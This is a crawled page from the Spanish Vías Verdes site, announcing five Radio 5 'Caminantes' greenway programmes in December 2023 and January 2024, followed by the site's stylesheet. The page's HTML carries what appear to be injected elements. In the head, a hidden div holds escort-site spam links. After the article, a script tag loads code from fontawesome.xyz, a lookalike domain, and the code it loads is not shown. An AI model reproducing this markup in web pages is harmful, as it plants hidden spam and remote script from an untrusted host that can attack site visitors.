

--- FILE ---
content_type: text/html
request_url: https://viasverdes.com/noticias/noticia.asp?id=1283
body_size: 20813
content:
<!DOCTYPE html>
<html lang="es">

<head>


  <meta charset="iso-8859-1">

    

  <link rel="canonical" href="https://viasverdes.com/noticias/noticia.asp?id=1283" />

  <!-- Title Tag -->
  <title>Sintoniza Radio Nacional de España y escucha Vías Verdes en Caminantes</title>
  
  <meta name="description" content="Vías Verdes, Noticias de actualidad">
  <meta name="keywords" content="Vías Verdes, Noticias, Fundación de los Ferrocarriles Españoles, FFE">
  <meta name="copyright" content="Fundación de los Ferrocarriles Españoles">
  <meta name="author" content="José Mariano Rodríguez - FFE">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">	

  <!-- Favicons -->
  <link href="../img/favicon.png" rel="icon">
  <link href="../img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="../assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="../assets/vendor/animate.css/animate.min.css" rel="stylesheet">
  <link href="../assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="../assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="../assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="../css/style.css" rel="stylesheet">

  		<!-- Fancybox -->	
		<link rel="stylesheet" type="text/css" href="/fancybox/jquery.fancybox.min.css">	
		<script src="/fancybox/jquery-3.2.1.min.js"></script>
		<script src="/fancybox/jquery.fancybox.min.js"></script>

		<script>
		$('[data-fancybox]').fancybox({
		    youtube : {
		        controls : 0,
		        showinfo : 0,
		    },
		    vimeo : {
		        color : 'f00'
		    }
		});
		</script>
		
		<script>
		$('[data-fancybox="images"]').fancybox({
		    afterLoad : function(instance, current) {
		        var pixelRatio = window.devicePixelRatio || 1;
		
		        if ( pixelRatio > 1.5 ) {
		            current.width  = current.width  / pixelRatio;
		            current.height = current.height / pixelRatio;
		        }
		    }
		});
		</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a>
                <a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>


</head>

<body>

  <script>document.body.className += ' fade-out';</script>

    <!-- ======= Top Bar ======= -->
  <section id="topbar" class="d-none d-lg-block">
    <div class="container d-flex">
      <div class="contact-info mr-auto">

      </div>
      <div class="social-links">
        <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img onmouseout="this.src='/img/iconos/twitterX.png';" onmouseover="this.src='/img/iconos/twitterX_n.png';" src="/img/iconos/twitterX.png" alt="Twitter"/></a>
        <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><img onmouseout="this.src='/img/iconos/facebook.png';" onmouseover="this.src='/img/iconos/facebook_n.png';" src="/img/iconos/facebook.png" alt="Facebook"></a>
        <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img onmouseout="this.src='/img/iconos/instagram.png';" onmouseover="this.src='/img/iconos/instagram_n.png';" src="/img/iconos/instagram.png" alt="Instagram"></a>
        <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img onmouseout="this.src='/img/iconos/bluesky.png';" onmouseover="this.src='/img/iconos/bluesky_n.png';" src="/img/iconos/bluesky.png" alt="BlueSky"></a>
        <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img onmouseout="this.src='/img/iconos/youtube.png';" onmouseover="this.src='/img/iconos/youtube_n.png';" src="/img/iconos/youtube.png" alt="youtube"></a>
        <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img onmouseout="this.src='/img/iconos/wikiloc.png';" onmouseover="this.src='/img/iconos/wikiloc_n.png';" src="/img/iconos/wikiloc.png" alt="Wikiloc"></a>
        <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img onmouseout="this.src='/img/iconos/ivoox.png';" onmouseover="this.src='/img/iconos/ivoox_n.png';" src="/img/iconos/ivoox.png" alt="ivoox"></a>
        <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="spotify"><img onmouseout="this.src='/img/iconos/spotify.png';" onmouseover="this.src='/img/iconos/spotify_n.png';" src="/img/iconos/spotify.png" alt="Spotify"></a>

            <style>
                .custom-selectx {
                    position: relative;
                    display: inline-block;
                    width: 100px; /* Ajusta el ancho según tus necesidades */
                }
                .select-selected {
                    background-color: #00836f;
                    color: #fff;
                    padding: 6px 6px;
                    cursor: pointer;
                    user-select: none;
                    border: 1px solid #ccc;
                    border-radius: 5px;
                }
                .select-selected:hover {
                    background-color: #e77b00;
                    color: #fff;
                }
                .select-items {
                    position: absolute;
                    background-color: #fff;
                    top: 100%;
                    left: 0;
                    right: 0;
                    z-index: 99;
                    border: 1px solid #ccc;
                    border-top: none;
                }
                .select-items div {
                    color: black;
                    padding: 8px 16px;
                    cursor: pointer;
                    width: 100%; /* Asegura que las opciones tengan el mismo ancho que la caja principal */
                    box-sizing: border-box;
                }
                .select-items div:hover, .same-as-selected {
                    background-color: #00836f;
                    color: #fff;
                }
                .select-hide {
                    display: none;
                }
            </style>

    		<!-- Idioma -->
            &nbsp;&nbsp;&nbsp;
            <div class="custom-selectx">
                <div class="select-selected">Language&nbsp;&nbsp;<i class='bx bx-chevron-down'></i></div>
                <div class="select-items select-hide">
                    <div data-url="/en/">English</div>
                    <div data-url="/fr/">Français</div>
                    <!-- Agrega más opciones según sea necesario -->
                </div>
            </div>

            <script>
                var selected = document.querySelector(".select-selected");
                var items = document.querySelector(".select-items");

                selected.addEventListener("click", function() {
                    items.classList.toggle("select-hide");
                    selected.classList.toggle("select-arrow-active");
                });

                items.addEventListener("click", function(event) {
                    if (event.target.tagName === "DIV") {
                        selected.innerHTML = event.target.innerHTML;
                        window.location.href = event.target.getAttribute("data-url");
                        items.classList.add("select-hide");
                    }
                });

                document.addEventListener("click", function(event) {
                    if (!event.target.matches('.select-selected')) {
                        items.classList.add("select-hide");
                    }
                });
            </script>

      </div>
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="d-flex align-items-center">
    <div class="container d-flex align-items-center">

      <div class="logo mr-auto">
        <!--<h1 class="text-light"><a href="index.html">My<span>Biz</span></a></h1>-->
        <!-- Uncomment below if you prefer to use an image logo -->
        <a href="../index.asp">
		<img src="../img/logo.png" alt="Logo FFE-Vías Verdes" class="img-fluid"></a>
      </div>

  	        <nav class="nav-menu d-none d-lg-block">
        <ul>
          <li class="drop-down"><a href="">Quiénes somos</a>
            <ul>
              <li><a href="/viasverdes/quienes-somos.asp">La Fundación</a></li>
              <li><a href="/viasverdes/programa-viasverdes.asp">Programa Vías Verdes</a></li>
              <li><a href="/itinerarios/">Busca tu ruta</a></li>
              <li><a href="/estaciones/">Busca tu estación</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Noticias</a>
            <ul>
              <li><a href="/noticias/">Noticias</a></li>
              <li><a href="/boletin/">Boletin infoVías</a></li>
              <li><a href="/salaprensa/">Sala de Prensa</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Jornadas y Actividades</a>
            <ul>
              <li><a href="/jornadas/">Jornadas y eventos</a></li>
              <li><a href="/agenda/">Agenda de actividades</a></li>
            </ul>
          </li>
          <li class="drop-down"><a href="">Viajes y Publicaciones</a>
            <ul>
              <li><a href="/viajesorganizados/">Viajes organizados</a></li>
              <li><a href="/viajesorganizados/en-tren-a-las-vias-verdes.asp">En tren a las Vías Verdes</a></li>
              <li><a href="/pasaportecaminosnaturalesviasverdes/">Pasaporte Caminos Naturales y Vías Verdes</a></li>
              <li><a href="/publicaciones/">Guías y folletos</a></li>
              <li><a href="/estudios/">Estudios y publicaciones</a></li>
            </ul>
          </li>
          <li><a href="/proyectos/">Proyectos</a></li>

        </ul>
      </nav><!-- .nav-menu -->


    </div>
  </header><!-- End Header -->

  <main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <section class="breadcrumbs">
      <div class="container">

        <div class="d-flex justify-content-between align-items-center">
          <h2>Actualidad Vías Verdes</h2>
          <ol>
            <li><a href="../index.asp">Inicio</a></li>
            <li>Noticias</li>
          </ol>
        </div>

      </div>
    </section><!-- End Breadcrumbs -->

    <!-- ======= Portfolio Details Section ======= -->
    <section id="noticias-details" class="noticias-details">
      <div class="container">

        <div class="noticias-description">
          <h1>Sintoniza Radio Nacional de España y escucha Vías Verdes en Caminantes</h1>
          <h3><p>Las V&iacute;as Verdes vuelven al Programa Caminantes de Radio5 en Radio Nacional de Espa&ntilde;a. Cinco nuevos programas distribuidos en diciembre y enero, mi&eacute;rcoles y s&aacute;bados, acompa&ntilde;ados de la inconfundible voz de Paula Mayoral.</p>
</h3>
			
			<div class="d-none d-sm-block"><img border="0" src="img/fotonot1283.jpg" style="float: right; width:35%;" class="img-fluid fotored" alt="Sintoniza Radio Nacional de España y escucha Vías Verdes en Caminantes" hspace="20" vspace="15"></div>
					
		  	<div class="col-12 d-block d-sm-none">
				<p style="text-align: center">
				<img border="0" src="img/fotonot1283.jpg" class="img-fluid fotored" alt="Sintoniza Radio Nacional de España y escucha Vías Verdes en Caminantes">
				<br>
			</div>
          
          <div class="noticias-fotos">
			<i>3/12/2023</i><br><br>
			<p>El programa <strong>Caminantes </strong>de <strong>Radio 5</strong> ha puesto nuevamente su foco en las V&iacute;as Verdes espa&ntilde;olas y ha querido dedicar nuevos programas a estos itinerarios de alma ferroviaria, accesibles, sostenibles y preparados para la pr&aacute;ctica del cicloturismo y senderismo.</p>

<p>5 entretenidos programas que llevar&aacute;n a los oyentes a conocer el programa de V&iacute;as Verdes al completo y su recorrido por los 30 a&ntilde;os de andadura que se cumplen en este 2023, adem&aacute;s de variadas propuestas en diferentes destinos como Extremadura, Euskadi, Murcia y Navarra.</p>

<p>Las emisiones est&aacute;n previstas en el horario habitual los mi&eacute;rcoles a las 17.52 y los s&aacute;bado a las 09.20</p>

<p><strong><span style="color:#00836f;">Programaci&oacute;n:&nbsp;</span></strong></p>

<ul>
	<li>S&aacute;bado, 2 de diciembre: Especial 30 a&ntilde;os de V&iacute;as Verdes.&nbsp;</li>
	<li>Mi&eacute;rcoles, 13 de diciembre: V&iacute;a Verde Mina La Jayona (Extremadura).</li>
	<li>S&aacute;bado, 23 de diciembre: V&iacute;a Verde FC. Guadix &ndash; Almendricos (Regi&oacute;n de Murcia).</li>
	<li>S&aacute;bado, 23 de diciembre: V&iacute;a Verde del Bidasoa (Navarra &ndash; Euskadi).</li>
	<li>Mi&eacute;rcoles, 10 de enero: Camino Natural V&iacute;a Verde de Plazaola (Navarra - Euskadi)</li>
</ul>

<p>Todos los programas se pueden escuchar desde aqu&iacute; <a href="https://www.rtve.es/play/audios/caminantes/" target="_blank">https://www.rtve.es/play/audios/caminantes/</a>&nbsp;y despu&eacute;s de su emisi&oacute;n en <a href="http://www.rtve.es/alacarta/audios/caminantes/" target="_blank">www.rtve.es/alacarta/audios/caminantes</a></p>

<p>Se trata de una nueva colaboraci&oacute;n entre Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles con la cadena p&uacute;blica con el fin de seguir divulgando las V&iacute;as Verdes a trav&eacute;s de las ondas.&nbsp;</p>

<p><em>Fuente: Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles</em></p>

			<hr>
			<p style="text-align: center">
			<a href="https://twitter.com/share?ref_src=twsrc%5Etfw" class="twitter-share-button" data-show-count="false">Tweet</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
          </div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js2/20.js"></script></div>
        </div>

      </div>
    </section><!-- End Portfolio Details Section -->

  </main><!-- End #main -->


    <!-- ======= Footer ======= -->
  <footer id="footer">
    <div class="footer-top">
      <div class="container">
        <div class="row">

          <div class="col-lg-4 col-md-6 col-12">
            <div class="footer-info">
              <h3>Contacto</h3>
              <p>
                Gerencia de Vías Verdes<br>
                Fundación de los Ferrocarriles Españoles<br>
                <!--<strong>Teléfono:</strong> +34 91 151 10 64 / 57<br>-->
                <strong>Email:</strong> 
                <script language="JavaScript">
                  user = "prensavv";
                  site = "ffe.es";
                  document.write('<a href=\"mailto:' + user + '@' + site + '\">');
                  document.write('' + user + '@' + site + '</a>');
                </script>
                <br>
              </p>
              <div class="social-links mt-3">
                <a target="_blank" href="https://twitter.com/viasverdes_ffe" class="twitter"><img src="/img/iconos/twitterX_b.png" alt="Twitter"></a>
                <a target="_blank" href="http://www.facebook.com/pages/Vias-Verdes-Fundacion-de-los-Ferrocarriles-Espanoles/196716947008558" class="facebook"><i class=""><img src="/img/iconos/facebook_b.png" alt="Facebook"></i></a>
                <a target="_blank" href="https://www.instagram.com/viasverdesffe/" class="instagram"><img src="/img/iconos/instagram_b.png" alt="Instagram"></a>
                <a target="_blank" href="https://bsky.app/profile/viasverdes-ffe.bsky.social" class="BlueSky"><img src="/img/iconos/bluesky_b.png" alt="BlueSky"></a>
                <a target="_blank" href="http://www.youtube.es/vivelavia" class="youtube"><img src="/img/iconos/youtube_b.png" alt="Youtube"></a>
                <a target="_blank" href="https://es.wikiloc.com/wikiloc/user.do?id=8944544" class="wikiloc"><img src="/img/iconos/wikiloc_b.png" alt="Wikiloc"></a>
                <a target="_blank" href="https://www.ivoox.com/podcast-escucha-vias-verdes_sq_f11112153_1.html" class="ivoox"><img src="/img/iconos/ivoox_b.png" alt="ivoox"></a>
                <a target="_blank" href="https://open.spotify.com/show/7FHpaE8TnGGj8A1ughVwwc" class="Spotify"><img src="/img/iconos/spotify_b.png" alt="Spotify"></a>
              </div>
            </div>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>Enlaces de interés</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/index.asp">Inicio</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/quienes-somos.asp">Quiénes somos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/itinerarios/index.asp">Itinerarios</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/noticias/index.asp">Noticias</a></li>
            </ul>
          </div>

          <div class="col-lg-2 col-md-6 col-6 footer-links">
            <h4>&nbsp;</h4>
            <ul>
              <li><i class="bx bx-chevron-right"></i> <a href="/viasverdes/programa-viasverdes.asp">Más información</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/salaprensa/index.asp">Sala de prensa</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/proyectos/index.asp">Proyectos</a></li>
              <li><i class="bx bx-chevron-right"></i> <a href="/agenda/index.asp">Agenda actividades</a></li>
            </ul>
          </div>

          <div class="col-lg-4 col-md-6 col-12 footer-newsletter" style="text-align:center;">
            <h4>Boletín InfoVías verdes</h4>
            <button type="button" class="ipz-button btn-general" data-host="viasverdes.ipzmarketing.com" data-protocol="https" data-token="pbUAkgmO1W0" style="cursor:pointer;">Suscribirse</button>
            <script data-cfasync="false" type="text/javascript" src="https://assets.ipzmarketing.com/assets/signup_form/v1.js"></script>			
            <hr>
            <div class="bottom-top">		
              <a href="/legal/aviso-legal.asp" title="Aviso legal">Avíso legal</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-privacidad.asp" title="Política de privacidad">Política privacidad</a> <span style="color:#fff;">|</span> <a href="/legal/politica-de-cookies.asp" title="Política de cookies">Política cookies</a>
            </div>
          </div>

        </div>
      </div>
    </div>

    <div class="container">
      <div class="copyright">
        &copy; Copyright - <span>&nbsp;<a target=_blank href="https://ffe.es">Fundación de los Ferrocarriles Españoles</a></span>
        <br><br><a target=_blank href="https://www.transportes.gob.es/"><img src="/img/logoMinisterio.png" alt="Logo Ministerio de Transportes y Movilidad Sostenible" width="200px" Height="50px" class="img-fluid"></a>
      </div>
      
    </div>
  </footer><!-- End Footer -->



  <a href="#" class="back-to-top"><i class="icofont-simple-up"></i></a>

  <!-- Vendor JS Files -->
  <script src="../assets/vendor/jquery/jquery.min.js"></script>
  <script src="../assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
  <script src="../assets/vendor/jquery.easing/jquery.easing.min.js"></script>
  <script src="../assets/vendor/php-email-form/validate.js"></script>
  <script src="../assets/vendor/jquery-sticky/jquery.sticky.js"></script>
  <script src="../assets/vendor/waypoints/jquery.waypoints.min.js"></script>
  <script src="../assets/vendor/counterup/counterup.min.js"></script>
  <script src="../assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
  <script src="../assets/vendor/venobox/venobox.min.js"></script>
  <script src="../assets/vendor/owl.carousel/owl.carousel.min.js"></script>

  <!-- Template Main JS File -->
  <script src="../js/main.js"></script>
  
  <script>
    $(function() {
        $('body').removeClass('fade-out');
    });
  </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://viasverdes.com/css/style.css
body_size: 6417
content:
/**
* Template Name: MyBiz - v2.2.1
* Template URL: https://bootstrapmade.com/mybiz-free-business-bootstrap-theme/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/


/*Color verde:	#00836f */
/*Color naranja: #e77b00 */

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: "Open Sans", sans-serif;
  color: #444444;

  opacity: 1;
  transition: 0.8s opacity;
  
  text-align: justify;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

a {
  color: #00836f;
  /*font-weight: bold;*/
}

a:hover {
  color: #e77b00;
  text-decoration: none;
}

.activo   {color: #e77b00; text-decoration: none;}

h1, h2, h3, h4, h5, h6 {
  font-family: "Raleway", sans-serif;
}

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

.map-responsive{						/*Ajustes mapas GoogleMaps para hacerlos responsive*/
    overflow:hidden;
    padding-bottom:55%;
    position:relative;
    height:0;
}
.map-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}

.btn-general {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 10px 26px;
  border-radius: 5px;
  transition: 0.5s;
  line-height: 1;
  color: #fff;
  background: #00836f;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  cursor: pointer;
}

.btn-general:hover {
  background: #e77b00;
}

.title-verde {
  font-weight: 600;
  line-height: 26px;
  font-size: 20px;
  margin: 0 0 25px 0;
  color: #00836f;
}

.box-verde {
	margin: 0 0 25px 0 ;
	overflow:hidden;
	padding: 20px 20px 10px 20px;
	background-color: rgba(0, 131, 111, 0.02);
	border:1px solid #00836f;
	-webkit-border-radius: 5px;
	border-radius: 10px;
}

/*-----------------------------------------
#zoom
-----------------------------------------*/

.zoom a {      
  overflow:hidden;     
  max-width:300px;   
}
.zoom a img {
  transition:all 0.5s; 
  -moz-transition:all 0.5s; 
  -webkit-transition:all 0.5s; 
}
  
.zoom a img:hover{
  opacity: 0.9;
  transform:scale(1.03);
  -moz-transform: scale(1.03);
  -webkit-transform:scale(1.03);
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  display: none;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
}

.back-to-top i {
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 24px;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  background: #00836f;
  color: #fff;
  transition: all 0.4s;
}

.back-to-top i:hover {
  background: #e77b00;
  color: #fff;
}

/*Paginación general*/
/********************************/

/* Pagination */
.pagination-main{
	text-align:center;
}
.pagination {
	display: block;
	padding-left: 0;
	margin: 20px 0 20px 0;
	border-radius: 4px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	margin-right:5px;
}
.pagination li a {
	background: #fff;
	border: none;
	display: block;
	width: 45px;
	height: 45px;
	line-height: 45px;
	font-size: 14px;
	color: #333;
	border-radius: 50px;
	border: 1px solid #e7e7e7;
}
.pagination li.active a {
	color: #fff;
	background: #00836f;
	border-color: transparent;
}
.pagination li:hover a{
	-webkit-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	-moz-box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	box-shadow: 0px 0px 14px rgba(0, 0, 0, 0.10);
	background: #e77b00;
} 
.pagination li.prev a, 
.pagination li.next a {
	font-size: 15px;
}

/*--------------------------------------------------------------
# Top Bar
--------------------------------------------------------------*/
#topbar {
  background: #fff;
  padding: 10px 0;
  border-bottom: 1px solid #eee;
  font-size: 14px;
}

#topbar .contact-info a {
  line-height: 1;
  color: #444444;
  transition: 0.3s;
}

#topbar .contact-info a:hover {
  color: #00836f;
}

#topbar .contact-info i {
  color: #00836f;
  padding: 4px;
}

#topbar .contact-info .phone-icon {
  padding-left: 20px;
  margin-left: 20px;
  border-left: 1px solid #e9e9e9;
}

#topbar .social-links a {
  color: #62787d;
  padding: 4px 8px;
  display: inline-block;
  line-height: 1px;
  transition: 0.3s;
  border-left: 1px solid #e9e9e9;
}

#topbar .social-links a:hover {
  color: #00836f;
}

#topbar .social-links a:first-child {
  border-left: 0;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#header {
  height: 100px;
  transition: all 0.5s;
  z-index: 997;
  transition: all 0.5s;
  background: #fff;
}

#header.header-scrolled {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.1);
}

#header .logo h1 {
  font-size: 28px;
  margin: 0;
  line-height: 1;
  font-weight: 700;
  letter-spacing: 1px;
}

#header .logo h1 a, #header .logo h1 a:hover {
  color: #354144;
  text-decoration: none;
}

#header .logo h1 a span, #header .logo h1 a:hover span {
  color: #00836f;
}

#header .logo img {
  padding: 0;
  margin: 0;
  /*max-height: 40px;*/
  max-height: 65px;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/* Desktop Navigation */
.nav-menu, .nav-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nav-menu > ul > li {
  position: relative;
  white-space: nowrap;
  float: left;
}

.nav-menu a {
  display: block;
  position: relative;
  color: #354144;
  padding: 10px 10px;			/*Separación entre las opciones del menú principal*/
  transition: 0.3s;
  /*font-size: 14px;*/
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
}

.nav-menu a:hover, .nav-menu .active > a, .nav-menu li:hover > a {
  color: #00836f;
  text-decoration: none;
}

.nav-menu .drop-down ul {
  display: block;
  position: absolute;
  left: 0;
  top: calc(100% - 30px);
  z-index: 9999;
	-webkit-transform:translateY(10px);   /*Fundamental para evitar el parpadeo en las opciones del menú*/
	-moz-transform:translateY(10px);
	transform:translateY(10px);
  opacity: 0;
  visibility: hidden;
  padding: 10px 0;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: ease all 0.3s;
}

.nav-menu .drop-down:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}

.nav-menu .drop-down li {
  min-width: 180px;
  position: relative;
}

.nav-menu .drop-down ul a {
  padding: 8px 20px;      /*Separación entre las opciones de los submenús*/
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
  color: #354144;
}

.nav-menu .drop-down ul a:hover, .nav-menu .drop-down ul .active > a, .nav-menu .drop-down ul li:hover > a {
  color: #00836f;
}

.nav-menu .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 5px;
}

.nav-menu .drop-down .drop-down ul {
  top: 0;
  left: calc(100% - 30px);
}

.nav-menu .drop-down .drop-down:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
}

.nav-menu .drop-down .drop-down > a {
  padding-right: 35px;
}

.nav-menu .drop-down .drop-down > a:after {
  content: "\eaa0";
  font-family: IcoFont;
  position: absolute;
  right: 15px;
}

@media (max-width: 1366px) {
  .nav-menu .drop-down .drop-down ul {
    left: -90%;
  }
  .nav-menu .drop-down .drop-down:hover > ul {
    left: -100%;
  }
  .nav-menu .drop-down .drop-down > a:after {
    content: "\ea9d";
  }
}

/* Mobile Navigation */
.mobile-nav-toggle {
  position: fixed;
  right: 15px;
  top: 20px;
  z-index: 9998;
  border: 0;
  background: none;
  font-size: 24px;
  transition: all 0.4s;
  outline: none !important;
  line-height: 1;
  cursor: pointer;
  text-align: right;
}

.mobile-nav-toggle i {
  color: #354144;
}

.mobile-nav {
  position: fixed;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  z-index: 9999;
  overflow-y: auto;
  background: #fff;
  transition: ease-in-out 0.2s;
  opacity: 0;
  visibility: hidden;
  border-radius: 10px;
  padding: 10px 0;
}

.mobile-nav * {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mobile-nav a {
  display: block;
  position: relative;
  color: #354144;
  padding: 10px 20px;
  font-weight: 500;
  outline: none;
}

.mobile-nav a:hover, .mobile-nav .active > a, .mobile-nav li:hover > a {
  color: #00836f;
  text-decoration: none;
}

.mobile-nav .drop-down > a:after {
  content: "\ea99";
  font-family: IcoFont;
  padding-left: 10px;
  position: absolute;
  right: 15px;
}

.mobile-nav .active.drop-down > a:after {
  content: "\eaa1";
}

.mobile-nav .drop-down > a {
  padding-right: 35px;
}

.mobile-nav .drop-down ul {
  display: none;
  overflow: hidden;
}

.mobile-nav .drop-down li {
  padding-left: 20px;
}

.mobile-nav-overly {
  width: 100%;
  height: 100%;
  z-index: 9997;
  top: 0;
  left: 0;
  position: fixed;
  background: rgba(31, 38, 39, 0.6);
  overflow: hidden;
  display: none;
  transition: ease-in-out 0.2s;
}

.mobile-nav-active {
  overflow: hidden;
}

.mobile-nav-active .mobile-nav {
  opacity: 1;
  visibility: visible;
}

.mobile-nav-active .mobile-nav-toggle i {
  color: #fff;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
#hero {
  width: 100%;
  height: 70vh;
  background-color: rgba(31, 38, 39, 0.2);
  overflow: hidden;
  position: relative;
  padding: 0;
  box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.5)	/*Sombra por debajo de los slides*/
}

#hero .carousel-item {
  width: 100%;
  height: 70vh;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}

#hero .carousel-item::before {
  content: '';
  background-color: rgba(0, 0, 0, 0.3);			/*Opacidad de las imágenes en el carrusel*/
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}

#hero .carousel-container {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  right: 0;
}

#hero .carousel-content {
  text-align: center;
}

#hero h2 {
  color: #fff;
  margin-bottom: 30px;
  font-size: 32px;
  font-weight: 700;
  text-shadow: 3px 3px #616972;
}

#hero p {
  width: 80%;
  font-size: 18px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  margin: 0 auto 30px auto;
  color: #fff;
}

#hero .carousel-inner .carousel-item {
  transition-property: opacity;
  background-position: center top;
}

#hero .carousel-inner .carousel-item,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  opacity: 0;
}

#hero .carousel-inner .active,
#hero .carousel-inner .carousel-item-next.carousel-item-left,
#hero .carousel-inner .carousel-item-prev.carousel-item-right {
  opacity: 1;
  transition: 0.4s;
}

#hero .carousel-inner .carousel-item-next,
#hero .carousel-inner .carousel-item-prev,
#hero .carousel-inner .active.carousel-item-left,
#hero .carousel-inner .active.carousel-item-right {
  left: 0;
  transform: translate3d(0, 0, 0);
}

#hero .carousel-control-prev, #hero .carousel-control-next {
  width: 10%;
}

#hero .carousel-control-next-icon, #hero .carousel-control-prev-icon {
  background: none;
  font-size: 48px;
  line-height: 1;
  width: auto;
  height: auto;
}

#hero .carousel-indicators li {
  cursor: pointer;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin: 0 4px;
  transition: ease-in;
  opacity: .7;
}

#hero .carousel-indicators li.active {
  opacity: 1;
  background-color: #00836f;
}

#hero .btn-get-started {
  font-family: "Raleway", sans-serif;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 14px 32px;
  border-radius: 5px;
  transition: 0.5s;
  line-height: 1;
  margin: 10px;
  color: #fff;
  background: #00836f;
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

#hero .btn-get-started:hover {
  background: #e77b00;
}
 
@media (max-width: 768px) {
  #hero {
    height: 90vh;
  }
  #hero .carousel-item {
    height: 90vh;
  }
  #hero h2 {
    font-size: 28px;
  }
}

@media (min-width: 1024px) {
  #hero p {
    width: 60%;
  }
  #hero .carousel-control-prev, #hero .carousel-control-next {
    width: 5%;
  }
}

@media (max-height: 500px) {
  #hero {
    height: 150vh;
  }
  #hero .carousel-item {
    height: 150vh;
  }
}

/*--------------------------------------------------------------
# Sections General
--------------------------------------------------------------*/
section {
